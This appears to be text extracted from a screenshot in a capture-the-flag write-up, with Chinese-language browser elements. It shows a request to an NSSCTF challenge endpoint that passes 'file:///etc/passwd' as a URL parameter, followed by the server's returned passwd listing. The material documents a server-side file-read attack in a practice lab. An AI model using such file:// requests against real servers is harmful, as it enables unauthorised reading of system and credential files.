 不安全 http://node6.anna.nssctf.cn:20188//api/sys/urlcode.php?url=file:///etc/passwd 90%
Google 视频 CTF平台 学习 资源 博客 比赛 挖洞 游戏 CyberChef ChatGPT AI 代办 wp AutoDL算力云 | 弹性...
file:///etc/passwd 的快照如下：
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin